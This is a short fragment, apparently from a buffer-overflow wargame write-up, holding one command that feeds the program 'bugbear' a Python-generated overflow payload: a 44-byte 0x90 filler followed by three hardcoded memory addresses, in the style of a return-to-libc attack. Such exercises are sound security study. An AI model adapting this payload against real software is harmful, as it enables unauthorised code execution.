 ./bugbear `python -c 'print "\x90"*44 + "\xe0\x8a\x05\x40" + "\xe0\x91\x03\x40" +"\xf9\xbf\x0f\x40"'`